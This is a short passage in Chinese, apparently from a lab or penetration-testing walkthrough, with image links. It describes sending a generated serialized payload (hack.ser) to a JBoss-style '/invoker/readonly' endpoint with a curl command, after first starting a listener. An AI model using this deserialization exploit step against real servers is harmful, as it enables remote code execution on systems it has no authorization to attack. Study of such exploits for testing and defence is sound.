 然后就会生成一个hack.ser在文件夹下,把里面的内容作为poc,使用curl命令上传内容,当然要先设置监听curl http://192.168.200.42:8080/invoker/readonly --data-binary @hack.ser